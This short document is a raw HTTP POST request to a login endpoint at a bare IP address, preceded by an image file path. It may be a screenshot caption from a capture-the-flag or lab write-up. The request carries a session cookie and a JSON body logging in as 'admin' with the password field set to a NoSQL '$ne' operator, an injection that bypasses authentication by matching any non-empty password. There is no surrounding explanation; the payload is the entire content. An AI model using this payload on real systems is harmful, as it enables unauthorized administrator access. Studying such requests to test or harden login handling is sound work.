 POST / HTTP/1.1
Host: 52.64.191.71
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.3.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://52.64.191.71/?logout=1
Cookie: sessionid=N2S8g5H2mOPWj9Xz1VTM
Connection: keep-alive
Content-Type: application/json
Content-Length: 25

{
    "username": "admin",
    "password": {"$ne": ""}
}